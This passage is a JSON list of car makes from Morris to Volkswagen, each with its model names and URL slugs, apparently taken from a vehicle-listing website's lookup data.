Six","ModelUrlElement":"plus-six"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Morris","MakeUrlElement":"morris","Models":[{"Model":"8","ModelUrlElement":"8"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Minor","ModelUrlElement":"minor"},{"Model":"Oxford","ModelUrlElement":"oxford"}]},{"Make":"Nissan","MakeUrlElement":"nissan","Models":[{"Model":"100 NX","ModelUrlElement":"100-nx"},{"Model":"100NX","ModelUrlElement":"100nx"},{"Model":"200 SX","ModelUrlElement":"200-sx"},{"Model":"200SX","ModelUrlElement":"200sx"},{"Model":"260Z","ModelUrlElement":"260z"},{"Model":"300 C","ModelUrlElement":"300-c"},{"Model":"300 ZX","ModelUrlElement":"300-zx"},{"Model":"300ZX","ModelUrlElement":"300zx"},{"Model":"350Z","ModelUrlElement":"350z"},{"Model":"370 Z","ModelUrlElement":"370-z"},{"Model":"370Z","ModelUrlElement":"370z"},{"Model":"Almera","ModelUrlElement":"almera"},{"Model":"Almera Tino","ModelUrlElement":"almera-tino"},{"Model":"Altima","ModelUrlElement":"altima"},{"Model":"Ariya","ModelUrlElement":"ariya"},{"Model":"Bluebird","ModelUrlElement":"bluebird"},{"Model":"Cabstar","ModelUrlElement":"cabstar"},{"Model":"CEDRIC","ModelUrlElement":"cedric"},{"Model":"Cherry","ModelUrlElement":"cherry"},{"Model":"Cube","ModelUrlElement":"cube"},{"Model":"D22","ModelUrlElement":"d22"},{"Model":"Elgrand","ModelUrlElement":"elgrand"},{"Model":"Elgrand Rider","ModelUrlElement":"elgrand-rider"},{"Model":"e-NV200","ModelUrlElement":"e-nv200"},{"Model":"ENV200 Electric","ModelUrlElement":"env200-electric"},{"Model":"Figaro","ModelUrlElement":"figaro"},{"Model":"GT-R","ModelUrlElement":"gt-r"},{"Model":"Interstar","ModelUrlElement":"interstar"},{"Model":"Juke","ModelUrlElement":"juke"},{"Model":"Kubistar","ModelUrlElement":"kubistar"},{"Model":"Laurel","ModelUrlElement":"laurel"},{"Model":"Leaf","ModelUrlElement":"leaf"},{"Model":"March","ModelUrlElement":"march"},{"Model":"Maxima QX","ModelUrlElement":"maxima-qx"},{"Model":"Micra","ModelUrlElement":"micra"},{"Model":"Micra C + C","ModelUrlElement":"micra-c-+-c"},{"Model":"Micra C+C","ModelUrlElement":"micra-c+c"},{"Model":"Murano","ModelUrlElement":"murano"},{"Model":"Navara","ModelUrlElement":"navara"},{"Model":"Note","ModelUrlElement":"note"},{"Model":"NP300","ModelUrlElement":"np300"},{"Model":"NV200","ModelUrlElement":"nv200"},{"Model":"NV250","ModelUrlElement":"nv250"},{"Model":"NV300","ModelUrlElement":"nv300"},{"Model":"NV400","ModelUrlElement":"nv400"},{"Model":"Pathfinder","ModelUrlElement":"pathfinder"},{"Model":"Patrol","ModelUrlElement":"patrol"},{"Model":"Pickup","ModelUrlElement":"pickup"},{"Model":"Pixo","ModelUrlElement":"pixo"},{"Model":"Prairie","ModelUrlElement":"prairie"},{"Model":"President","ModelUrlElement":"president"},{"Model":"Primastar","ModelUrlElement":"primastar"},{"Model":"Primera","ModelUrlElement":"primera"},{"Model":"Pulsar","ModelUrlElement":"pulsar"},{"Model":"Qashqai","ModelUrlElement":"qashqai"},{"Model":"Qashqai+2","ModelUrlElement":"qashqai+2"},{"Model":"QX","ModelUrlElement":"qx"},{"Model":"S Cargo","ModelUrlElement":"s-cargo"},{"Model":"Serena","ModelUrlElement":"serena"},{"Model":"Silvia","ModelUrlElement":"silvia"},{"Model":"Skyline","ModelUrlElement":"skyline"},{"Model":"Skyline GT-R","ModelUrlElement":"skyline-gt-r"},{"Model":"Skyline GT-T","ModelUrlElement":"skyline-gt-t"},{"Model":"Stagea","ModelUrlElement":"stagea"},{"Model":"Sunny","ModelUrlElement":"sunny"},{"Model":"Terrano","ModelUrlElement":"terrano"},{"Model":"Terrano II","ModelUrlElement":"terrano-ii"},{"Model":"Tiida","ModelUrlElement":"tiida"},{"Model":"Vanette","ModelUrlElement":"vanette"},{"Model":"X-Trail","ModelUrlElement":"x-trail"}]},{"Make":"Noble","MakeUrlElement":"noble","Models":[{"Model":"M12","ModelUrlElement":"m12"}]},{"Make":"Omoda","MakeUrlElement":"omoda","Models":[{"Model":"OMODA 5","ModelUrlElement":"omoda-5"},{"Model":"OMODA 9","ModelUrlElement":"omoda-9"}]},{"Make":"Opel","MakeUrlElement":"opel","Models":[{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Manta","ModelUrlElement":"manta"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Monza","ModelUrlElement":"monza"},{"Model":"Zafira","ModelUrlElement":"zafira"}]},{"Make":"Perodua","MakeUrlElement":"perodua","Models":[{"Model":"Kelisa","ModelUrlElement":"kelisa"},{"Model":"Kenari","ModelUrlElement":"kenari"},{"Model":"MYVI","ModelUrlElement":"myvi"},{"Model":"Nippa","ModelUrlElement":"nippa"}]},{"Make":"Peugeot","MakeUrlElement":"peugeot","Models":[{"Model":"1007","ModelUrlElement":"1007"},{"Model":"106","ModelUrlElement":"106"},{"Model":"107","ModelUrlElement":"107"},{"Model":"108","ModelUrlElement":"108"},{"Model":"2008","ModelUrlElement":"2008"},{"Model":"205","ModelUrlElement":"205"},{"Model":"206","ModelUrlElement":"206"},{"Model":"207","ModelUrlElement":"207"},{"Model":"208","ModelUrlElement":"208"},{"Model":"3008","ModelUrlElement":"3008"},{"Model":"305","ModelUrlElement":"305"},{"Model":"306","ModelUrlElement":"306"},{"Model":"307","ModelUrlElement":"307"},{"Model":"308","ModelUrlElement":"308"},{"Model":"309","ModelUrlElement":"309"},{"Model":"4007","ModelUrlElement":"4007"},{"Model":"405","ModelUrlElement":"405"},{"Model":"406","ModelUrlElement":"406"},{"Model":"407","ModelUrlElement":"407"},{"Model":"408","ModelUrlElement":"408"},{"Model":"5008","ModelUrlElement":"5008"},{"Model":"504","ModelUrlElement":"504"},{"Model":"508","ModelUrlElement":"508"},{"Model":"508 RXH","ModelUrlElement":"508-rxh"},{"Model":"605","ModelUrlElement":"605"},{"Model":"607","ModelUrlElement":"607"},{"Model":"806","ModelUrlElement":"806"},{"Model":"807","ModelUrlElement":"807"},{"Model":"Bipper","ModelUrlElement":"bipper"},{"Model":"Bipper Tepee","ModelUrlElement":"bipper-tepee"},{"Model":"Boxer","ModelUrlElement":"boxer"},{"Model":"E 208","ModelUrlElement":"e-208"},{"Model":"Elddis","ModelUrlElement":"elddis"},{"Model":"e-Traveller","ModelUrlElement":"e-traveller"},{"Model":"Expert","ModelUrlElement":"expert"},{"Model":"Expert Tepee","ModelUrlElement":"expert-tepee"},{"Model":"Horizon","ModelUrlElement":"horizon"},{"Model":"Ion","ModelUrlElement":"ion"},{"Model":"Partner","ModelUrlElement":"partner"},{"Model":"Partner Combi","ModelUrlElement":"partner-combi"},{"Model":"Partner Tepee","ModelUrlElement":"partner-tepee"},{"Model":"Rcz","ModelUrlElement":"rcz"},{"Model":"Rifter","ModelUrlElement":"rifter"},{"Model":"Traveller","ModelUrlElement":"traveller"}]},{"Make":"PGO","MakeUrlElement":"pgo","Models":[{"Model":"Cevennes","ModelUrlElement":"cevennes"}]},{"Make":"Piaggio","MakeUrlElement":"piaggio","Models":[{"Model":"Porter","ModelUrlElement":"porter"}]},{"Make":"Polestar","MakeUrlElement":"polestar","Models":[{"Model":"2","ModelUrlElement":"2"},{"Model":"Polestar 1","ModelUrlElement":"polestar-1"},{"Model":"Polestar 2","ModelUrlElement":"polestar-2"},{"Model":"Polestar 3","ModelUrlElement":"polestar-3"},{"Model":"Polestar 4","ModelUrlElement":"polestar-4"}]},{"Make":"Pontiac","MakeUrlElement":"pontiac","Models":[{"Model":"Firebird","ModelUrlElement":"firebird"}]},{"Make":"Porsche","MakeUrlElement":"porsche","Models":[{"Model":"356","ModelUrlElement":"356"},{"Model":"718","ModelUrlElement":"718"},{"Model":"718 Boxster","ModelUrlElement":"718-boxster"},{"Model":"718 Cayman","ModelUrlElement":"718-cayman"},{"Model":"718 Spyder","ModelUrlElement":"718-spyder"},{"Model":"911","ModelUrlElement":"911"},{"Model":"911 [964]","ModelUrlElement":"911-964"},{"Model":"911 Carrera","ModelUrlElement":"911-carrera"},{"Model":"911 Carrera 4","ModelUrlElement":"911-carrera-4"},{"Model":"911 Carrera S","ModelUrlElement":"911-carrera-s"},{"Model":"911 GT3","ModelUrlElement":"911-gt3"},{"Model":"911 Turbo","ModelUrlElement":"911-turbo"},{"Model":"918","ModelUrlElement":"918"},{"Model":"924","ModelUrlElement":"924"},{"Model":"928","ModelUrlElement":"928"},{"Model":"944","ModelUrlElement":"944"},{"Model":"968","ModelUrlElement":"968"},{"Model":"991","ModelUrlElement":"991"},{"Model":"996","ModelUrlElement":"996"},{"Model":"Boxster","ModelUrlElement":"boxster"},{"Model":"Cayenne","ModelUrlElement":"cayenne"},{"Model":"Cayman","ModelUrlElement":"cayman"},{"Model":"Macan","ModelUrlElement":"macan"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Panamera","ModelUrlElement":"panamera"},{"Model":"Panamera E-Hybrid","ModelUrlElement":"panamera-e-hybrid"},{"Model":"Taycan","ModelUrlElement":"taycan"}]},{"Make":"Proton","MakeUrlElement":"proton","Models":[{"Model":"GEN-2","ModelUrlElement":"gen-2"},{"Model":"Impian","ModelUrlElement":"impian"},{"Model":"Jumbuck","ModelUrlElement":"jumbuck"},{"Model":"Persona","ModelUrlElement":"persona"},{"Model":"Satria","ModelUrlElement":"satria"},{"Model":"Satria Neo","ModelUrlElement":"satria-neo"},{"Model":"Savvy","ModelUrlElement":"savvy"},{"Model":"Wira","ModelUrlElement":"wira"}]},{"Make":"Reliant","MakeUrlElement":"reliant","Models":[{"Model":"Regal","ModelUrlElement":"regal"},{"Model":"Rialto","ModelUrlElement":"rialto"},{"Model":"Robin","ModelUrlElement":"robin"},{"Model":"Sabre","ModelUrlElement":"sabre"},{"Model":"Scimitar","ModelUrlElement":"scimitar"}]},{"Make":"Renault","MakeUrlElement":"renault","Models":[{"Model":"11","ModelUrlElement":"11"},{"Model":"18","ModelUrlElement":"18"},{"Model":"19","ModelUrlElement":"19"},{"Model":"21","ModelUrlElement":"21"},{"Model":"25","ModelUrlElement":"25"},{"Model":"4","ModelUrlElement":"4"},{"Model":"5","ModelUrlElement":"5"},{"Model":"9","ModelUrlElement":"9"},{"Model":"Alpine","ModelUrlElement":"alpine"},{"Model":"Arkana","ModelUrlElement":"arkana"},{"Model":"Austral","ModelUrlElement":"austral"},{"Model":"Avantime","ModelUrlElement":"avantime"},{"Model":"Captur","ModelUrlElement":"captur"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"Clio","ModelUrlElement":"clio"},{"Model":"Espace","ModelUrlElement":"espace"},{"Model":"Fluence","ModelUrlElement":"fluence"},{"Model":"Fuego","ModelUrlElement":"fuego"},{"Model":"Grand Espace","ModelUrlElement":"grand-espace"},{"Model":"Grand Modus","ModelUrlElement":"grand-modus"},{"Model":"Grand Scenic","ModelUrlElement":"grand-scenic"},{"Model":"GTA","ModelUrlElement":"gta"},{"Model":"Kadjar","ModelUrlElement":"kadjar"},{"Model":"Kangoo","ModelUrlElement":"kangoo"},{"Model":"Koleos","ModelUrlElement":"koleos"},{"Model":"Laguna","ModelUrlElement":"laguna"},{"Model":"Master","ModelUrlElement":"master"},{"Model":"Megane","ModelUrlElement":"megane"},{"Model":"Megane E Tech","ModelUrlElement":"megane-e-tech"},{"Model":"Megane Scenic","ModelUrlElement":"megane-scenic"},{"Model":"Midlum","ModelUrlElement":"midlum"},{"Model":"Modus","ModelUrlElement":"modus"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premium","ModelUrlElement":"premium"},{"Model":"Scenic","ModelUrlElement":"scenic"},{"Model":"Scenic E-Tech","ModelUrlElement":"scenic-e-tech"},{"Model":"Scenic XMOD","ModelUrlElement":"scenic-xmod"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Trafic","ModelUrlElement":"trafic"},{"Model":"Twingo","ModelUrlElement":"twingo"},{"Model":"Twizy","ModelUrlElement":"twizy"},{"Model":"Vel Satis","ModelUrlElement":"vel-satis"},{"Model":"Wind","ModelUrlElement":"wind"},{"Model":"Zoe","ModelUrlElement":"zoe"}]},{"Make":"Rolls-Royce","MakeUrlElement":"rolls-royce","Models":[{"Model":"20/25","ModelUrlElement":"20-25"},{"Model":"Camargue","ModelUrlElement":"camargue"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Cullinan","ModelUrlElement":"cullinan"},{"Model":"Ghost","ModelUrlElement":"ghost"},{"Model":"Park Ward","ModelUrlElement":"park-ward"},{"Model":"Phantom","ModelUrlElement":"phantom"},{"Model":"Silver Cloud","ModelUrlElement":"silver-cloud"},{"Model":"Silver Dawn","ModelUrlElement":"silver-dawn"},{"Model":"Silver Seraph","ModelUrlElement":"silver-seraph"},{"Model":"Silver Shadow","ModelUrlElement":"silver-shadow"},{"Model":"Silver Spirit","ModelUrlElement":"silver-spirit"},{"Model":"Silver Spur","ModelUrlElement":"silver-spur"},{"Model":"Silver Wraith","ModelUrlElement":"silver-wraith"},{"Model":"Spectre","ModelUrlElement":"spectre"},{"Model":"Wraith","ModelUrlElement":"wraith"}]},{"Make":"Rover","MakeUrlElement":"rover","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"2000","ModelUrlElement":"2000"},{"Model":"25","ModelUrlElement":"25"},{"Model":"3500","ModelUrlElement":"3500"},{"Model":"400","ModelUrlElement":"400"},{"Model":"45","ModelUrlElement":"45"},{"Model":"600","ModelUrlElement":"600"},{"Model":"75","ModelUrlElement":"75"},{"Model":"800","ModelUrlElement":"800"},{"Model":"Cabriolet","ModelUrlElement":"cabriolet"},{"Model":"CityRover","ModelUrlElement":"cityrover"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"P4","ModelUrlElement":"p4"},{"Model":"P5","ModelUrlElement":"p5"},{"Model":"P6","ModelUrlElement":"p6"},{"Model":"SD1","ModelUrlElement":"sd1"},{"Model":"Streetwise","ModelUrlElement":"streetwise"}]},{"Make":"Saab","MakeUrlElement":"saab","Models":[{"Model":"900","ModelUrlElement":"900"},{"Model":"9000","ModelUrlElement":"9000"},{"Model":"9-3","ModelUrlElement":"9-3"},{"Model":"9-5","ModelUrlElement":"9-5"}]},{"Make":"SEAT","MakeUrlElement":"seat","Models":[{"Model":"Alhambra","ModelUrlElement":"alhambra"},{"Model":"Altea","ModelUrlElement":"altea"},{"Model":"Altea Freetrack 4","ModelUrlElement":"altea-freetrack-4"},{"Model":"Altea XL","ModelUrlElement":"altea-xl"},{"Model":"Arona","ModelUrlElement":"arona"},{"Model":"Arosa","ModelUrlElement":"arosa"},{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Cordoba","ModelUrlElement":"cordoba"},{"Model":"CUPRA Ateca","ModelUrlElement":"cupra-ateca"},{"Model":"Cupra R","ModelUrlElement":"cupra-r"},{"Model":"Exeo","ModelUrlElement":"exeo"},{"Model":"Ibiza","ModelUrlElement":"ibiza"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Marbella","ModelUrlElement":"marbella"},{"Model":"Mii","ModelUrlElement":"mii"},{"Model":"Toledo","ModelUrlElement":"toledo"}]},{"Make":"Seat","MakeUrlElement":"seat","Models":[{"Model":"Tarraco","ModelUrlElement":"tarraco"}]},{"Make":"Skoda","MakeUrlElement":"skoda","Models":[{"Model":"Citigo","ModelUrlElement":"citigo"},{"Model":"Elroq","ModelUrlElement":"elroq"},{"Model":"Enyaq","ModelUrlElement":"enyaq"},{"Model":"Fabia","ModelUrlElement":"fabia"},{"Model":"Favorit","ModelUrlElement":"favorit"},{"Model":"Felicia","ModelUrlElement":"felicia"},{"Model":"Kamiq","ModelUrlElement":"kamiq"},{"Model":"Karoq","ModelUrlElement":"karoq"},{"Model":"Kodiaq","ModelUrlElement":"kodiaq"},{"Model":"Octavia","ModelUrlElement":"octavia"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Rapid","ModelUrlElement":"rapid"},{"Model":"Rapid Spaceback","ModelUrlElement":"rapid-spaceback"},{"Model":"Roomster","ModelUrlElement":"roomster"},{"Model":"Scala","ModelUrlElement":"scala"},{"Model":"Superb","ModelUrlElement":"superb"},{"Model":"Yeti","ModelUrlElement":"yeti"},{"Model":"Yeti Outdoor","ModelUrlElement":"yeti-outdoor"}]},{"Make":"Skywell","MakeUrlElement":"skywell","Models":[{"Model":"BE11","ModelUrlElement":"be11"}]},{"Make":"smart","MakeUrlElement":"smart","Models":[{"Model":"#1","ModelUrlElement":"#1"},{"Model":"#3","ModelUrlElement":"#3"},{"Model":"#5","ModelUrlElement":"#5"},{"Model":"city","ModelUrlElement":"city"},{"Model":"City-Cabriolet","ModelUrlElement":"city-cabriolet"},{"Model":"City-Coupe","ModelUrlElement":"city-coupe"},{"Model":"forfour","ModelUrlElement":"forfour"},{"Model":"Forfour Electric Drive","ModelUrlElement":"forfour-electric-drive"},{"Model":"ForFour Hatchback","ModelUrlElement":"forfour-hatchback"},{"Model":"ForFour Passion","ModelUrlElement":"forfour-passion"},{"Model":"ForTwo","ModelUrlElement":"fortwo"},{"Model":"ForTwo Cabrio","ModelUrlElement":"fortwo-cabrio"},{"Model":"ForTwo Coupe","ModelUrlElement":"fortwo-coupe"},{"Model":"Fourtwo Electric Drive","ModelUrlElement":"fourtwo-electric-drive"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"SsangYong","MakeUrlElement":"ssangyong","Models":[{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Tivoli","ModelUrlElement":"tivoli"}]},{"Make":"Ssangyong","MakeUrlElement":"ssangyong","Models":[{"Model":"Kyron","ModelUrlElement":"kyron"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Rodius","ModelUrlElement":"rodius"},{"Model":"Turismo","ModelUrlElement":"turismo"}]},{"Make":"Subaru","MakeUrlElement":"subaru","Models":[{"Model":"BRZ","ModelUrlElement":"brz"},{"Model":"Exiga","ModelUrlElement":"exiga"},{"Model":"Forester","ModelUrlElement":"forester"},{"Model":"Impreza","ModelUrlElement":"impreza"},{"Model":"Justy","ModelUrlElement":"justy"},{"Model":"Legacy","ModelUrlElement":"legacy"},{"Model":"Levorg","ModelUrlElement":"levorg"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Outback","ModelUrlElement":"outback"},{"Model":"Sambar","ModelUrlElement":"sambar"},{"Model":"SVX","ModelUrlElement":"svx"},{"Model":"Tribeca","ModelUrlElement":"tribeca"},{"Model":"Vivio","ModelUrlElement":"vivio"},{"Model":"WRX","ModelUrlElement":"wrx"},{"Model":"WRX STI","ModelUrlElement":"wrx-sti"},{"Model":"XV","ModelUrlElement":"xv"}]},{"Make":"Suzuki","MakeUrlElement":"suzuki","Models":[{"Model":"Across","ModelUrlElement":"across"},{"Model":"Alto","ModelUrlElement":"alto"},{"Model":"Baleno","ModelUrlElement":"baleno"},{"Model":"Cappuccino","ModelUrlElement":"cappuccino"},{"Model":"Cara","ModelUrlElement":"cara"},{"Model":"Carry","ModelUrlElement":"carry"},{"Model":"Celerio","ModelUrlElement":"celerio"},{"Model":"e Vitara","ModelUrlElement":"e-vitara"},{"Model":"Grand Vitara","ModelUrlElement":"grand-vitara"},{"Model":"Ignis","ModelUrlElement":"ignis"},{"Model":"Jimny","ModelUrlElement":"jimny"},{"Model":"Kizashi","ModelUrlElement":"kizashi"},{"Model":"Liana","ModelUrlElement":"liana"},{"Model":"SJ","ModelUrlElement":"sj"},{"Model":"Splash","ModelUrlElement":"splash"},{"Model":"Super Carry","ModelUrlElement":"super-carry"},{"Model":"Swace","ModelUrlElement":"swace"},{"Model":"Swift","ModelUrlElement":"swift"},{"Model":"SX4","ModelUrlElement":"sx4"},{"Model":"SX4 S-Cross","ModelUrlElement":"sx4-s-cross"},{"Model":"Vitara","ModelUrlElement":"vitara"},{"Model":"Wagon R","ModelUrlElement":"wagon-r"},{"Model":"X-90","ModelUrlElement":"x-90"}]},{"Make":"Talbot","MakeUrlElement":"talbot","Models":[{"Model":"Samba","ModelUrlElement":"samba"}]},{"Make":"Tesla","MakeUrlElement":"tesla","Models":[{"Model":"Model 3","ModelUrlElement":"model-3"},{"Model":"Model S","ModelUrlElement":"model-s"},{"Model":"Model X","ModelUrlElement":"model-x"},{"Model":"Model Y","ModelUrlElement":"model-y"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Toyota","MakeUrlElement":"toyota","Models":[{"Model":"1000","ModelUrlElement":"1000"},{"Model":"4Runner","ModelUrlElement":"4runner"},{"Model":"Alphard","ModelUrlElement":"alphard"},{"Model":"Alphard Hybrid","ModelUrlElement":"alphard-hybrid"},{"Model":"Aqua","ModelUrlElement":"aqua"},{"Model":"Auris","ModelUrlElement":"auris"},{"Model":"Auris Hybrid","ModelUrlElement":"auris-hybrid"},{"Model":"Avensis","ModelUrlElement":"avensis"},{"Model":"Avensis Verso","ModelUrlElement":"avensis-verso"},{"Model":"Aygo","ModelUrlElement":"aygo"},{"Model":"AYGO X","ModelUrlElement":"aygo-x"},{"Model":"BB","ModelUrlElement":"bb"},{"Model":"Camry","ModelUrlElement":"camry"},{"Model":"Carina","ModelUrlElement":"carina"},{"Model":"Carina E","ModelUrlElement":"carina-e"},{"Model":"Carina II","ModelUrlElement":"carina-ii"},{"Model":"Celica","ModelUrlElement":"celica"},{"Model":"Celica GT","ModelUrlElement":"celica-gt"},{"Model":"Chaser","ModelUrlElement":"chaser"},{"Model":"C-HR","ModelUrlElement":"c-hr"},{"Model":"Corolla","ModelUrlElement":"corolla"},{"Model":"Corolla Verso","ModelUrlElement":"corolla-verso"},{"Model":"Crown","ModelUrlElement":"crown"},{"Model":"Dyna","ModelUrlElement":"dyna"},{"Model":"Estima","ModelUrlElement":"estima"},{"Model":"Estima Hybrid","ModelUrlElement":"estima-hybrid"},{"Model":"FJ Cruiser","ModelUrlElement":"fj-cruiser"},{"Model":"GR86","ModelUrlElement":"gr86"},{"Model":"GT86","ModelUrlElement":"gt86"},{"Model":"Hiace","ModelUrlElement":"hiace"},{"Model":"Highlander","ModelUrlElement":"highlander"},{"Model":"Hilux","ModelUrlElement":"hilux"},{"Model":"IQ","ModelUrlElement":"iq"},{"Model":"Land Cruiser","ModelUrlElement":"land-cruiser"},{"Model":"Land Cruiser Amazon","ModelUrlElement":"land-cruiser-amazon"},{"Model":"Land Cruiser Colorado","ModelUrlElement":"land-cruiser-colorado"},{"Model":"Landcruiser","ModelUrlElement":"landcruiser"},{"Model":"Landcruiser Amazon","ModelUrlElement":"landcruiser-amazon"},{"Model":"Landcruiser Colorado","ModelUrlElement":"landcruiser-colorado"},{"Model":"Lite Ace","ModelUrlElement":"lite-ace"},{"Model":"Lucida","ModelUrlElement":"lucida"},{"Model":"Mark 2","ModelUrlElement":"mark-2"},{"Model":"Mark X","ModelUrlElement":"mark-x"},{"Model":"Mirai","ModelUrlElement":"mirai"},{"Model":"MR2","ModelUrlElement":"mr2"},{"Model":"Noah","ModelUrlElement":"noah"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Paseo","ModelUrlElement":"paseo"},{"Model":"Passo","ModelUrlElement":"passo"},{"Model":"Picnic","ModelUrlElement":"picnic"},{"Model":"Prado","ModelUrlElement":"prado"},{"Model":"Previa","ModelUrlElement":"previa"},{"Model":"Previa Estima","ModelUrlElement":"previa-estima"},{"Model":"Prius","ModelUrlElement":"prius"},{"Model":"Prius Plus","ModelUrlElement":"prius-plus"},{"Model":"Prius+","ModelUrlElement":"prius+"},{"Model":"Proace","ModelUrlElement":"proace"},{"Model":"PROACE CITY Verso","ModelUrlElement":"proace-city-verso"},{"Model":"Proace Verso","ModelUrlElement":"proace-verso"},{"Model":"RAV4","ModelUrlElement":"rav4"},{"Model":"Sienta","ModelUrlElement":"sienta"},{"Model":"Soarer","ModelUrlElement":"soarer"},{"Model":"Space Cruiser","ModelUrlElement":"space-cruiser"},{"Model":"Starlet","ModelUrlElement":"starlet"},{"Model":"Supra","ModelUrlElement":"supra"},{"Model":"Surf","ModelUrlElement":"surf"},{"Model":"Tundra","ModelUrlElement":"tundra"},{"Model":"Urbancruiser","ModelUrlElement":"urbancruiser"},{"Model":"Vellfire","ModelUrlElement":"vellfire"},{"Model":"Verso","ModelUrlElement":"verso"},{"Model":"Vitz","ModelUrlElement":"vitz"},{"Model":"Voxy","ModelUrlElement":"voxy"},{"Model":"Will","ModelUrlElement":"will"},{"Model":"Wish","ModelUrlElement":"wish"},{"Model":"Yaris","ModelUrlElement":"yaris"},{"Model":"Yaris Cross","ModelUrlElement":"yaris-cross"},{"Model":"Yaris Verso","ModelUrlElement":"yaris-verso"}]},{"Make":"Triumph","MakeUrlElement":"triumph","Models":[{"Model":"1500","ModelUrlElement":"1500"},{"Model":"Bonneville","ModelUrlElement":"bonneville"},{"Model":"Herald","ModelUrlElement":"herald"},{"Model":"Speed Triple","ModelUrlElement":"speed-triple"},{"Model":"Spitfire","ModelUrlElement":"spitfire"},{"Model":"Stag","ModelUrlElement":"stag"},{"Model":"Tiger","ModelUrlElement":"tiger"},{"Model":"TR3","ModelUrlElement":"tr3"},{"Model":"TR3A","ModelUrlElement":"tr3a"},{"Model":"TR4","ModelUrlElement":"tr4"},{"Model":"TR5","ModelUrlElement":"tr5"},{"Model":"TR6","ModelUrlElement":"tr6"},{"Model":"TR7","ModelUrlElement":"tr7"},{"Model":"Vitesse","ModelUrlElement":"vitesse"}]},{"Make":"TVR","MakeUrlElement":"tvr","Models":[{"Model":"3000M","ModelUrlElement":"3000m"},{"Model":"Cerbera","ModelUrlElement":"cerbera"},{"Model":"Chimaera","ModelUrlElement":"chimaera"},{"Model":"Griffith","ModelUrlElement":"griffith"},{"Model":"S Series","ModelUrlElement":"s-series"},{"Model":"Sagaris","ModelUrlElement":"sagaris"},{"Model":"Tamora","ModelUrlElement":"tamora"},{"Model":"Tasmin","ModelUrlElement":"tasmin"},{"Model":"Tuscan","ModelUrlElement":"tuscan"}]},{"Make":"Vauxall","MakeUrlElement":"vauxall","Models":[{"Model":"VIVARO LIFE","ModelUrlElement":"vivaro-life"}]},{"Make":"Vauxhall","MakeUrlElement":"vauxhall","Models":[{"Model":"Adam","ModelUrlElement":"adam"},{"Model":"Agila","ModelUrlElement":"agila"},{"Model":"Ampera","ModelUrlElement":"ampera"},{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Astra GTC","ModelUrlElement":"astra-gtc"},{"Model":"Astravan","ModelUrlElement":"astravan"},{"Model":"Calibra","ModelUrlElement":"calibra"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Cascada","ModelUrlElement":"cascada"},{"Model":"Cavalier","ModelUrlElement":"cavalier"},{"Model":"Combo","ModelUrlElement":"combo"},{"Model":"Combo Life","ModelUrlElement":"combo-life"},{"Model":"Combo Tour","ModelUrlElement":"combo-tour"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Corsa-e","ModelUrlElement":"corsa-e"},{"Model":"Corsavan","ModelUrlElement":"corsavan"},{"Model":"Crossland","ModelUrlElement":"crossland"},{"Model":"Crossland X","ModelUrlElement":"crossland-x"},{"Model":"Crossland-X","ModelUrlElement":"crossland-x"},{"Model":"Frontera","ModelUrlElement":"frontera"},{"Model":"Grandland","ModelUrlElement":"grandland"},{"Model":"Grandland X","ModelUrlElement":"grandland-x"},{"Model":"GTC","ModelUrlElement":"gtc"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Lotus Carlton","ModelUrlElement":"lotus-carlton"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Mokka","ModelUrlElement":"mokka"},{"Model":"Mokka X","ModelUrlElement":"mokka-x"},{"Model":"Mokka-e","ModelUrlElement":"mokka-e"},{"Model":"Monaro","ModelUrlElement":"monaro"},{"Model":"Monterey","ModelUrlElement":"monterey"},{"Model":"Movano","ModelUrlElement":"movano"},{"Model":"Nova","ModelUrlElement":"nova"},{"Model":"Omega","ModelUrlElement":"omega"},{"Model":"Senator","ModelUrlElement":"senator"},{"Model":"Signum","ModelUrlElement":"signum"},{"Model":"Tigra","ModelUrlElement":"tigra"},{"Model":"Vectra","ModelUrlElement":"vectra"},{"Model":"Viva","ModelUrlElement":"viva"},{"Model":"Vivaro","ModelUrlElement":"vivaro"},{"Model":"Vivaro Life","ModelUrlElement":"vivaro-life"},{"Model":"VX220","ModelUrlElement":"vx220"},{"Model":"VXR8","ModelUrlElement":"vxr8"},{"Model":"Zafira","ModelUrlElement":"zafira"},{"Model":"Zafira Tourer","ModelUrlElement":"zafira-tourer"}]},{"Make":"Volkswagen","MakeUrlElement":"volkswagen","Models":[{"Model":"Amarok","ModelUrlElement":"amarok"},{"Model":"Arteon","ModelUrlElement":"arteon"},{"Model":"Beetle","ModelUrlElement":"beetle"},{"Model":"Bora","ModelUrlElement":"bora"},{"Model":"Caddy","ModelUrlElement":"caddy"},{"Model":"Caddy California","ModelUrlElement":"caddy-california"},{"Model":"Caddy California Maxi","ModelUrlElement":"caddy-california-maxi"},{"Model":"Caddy Life","ModelUrlElement":"caddy-life"},{"Model":"Caddy 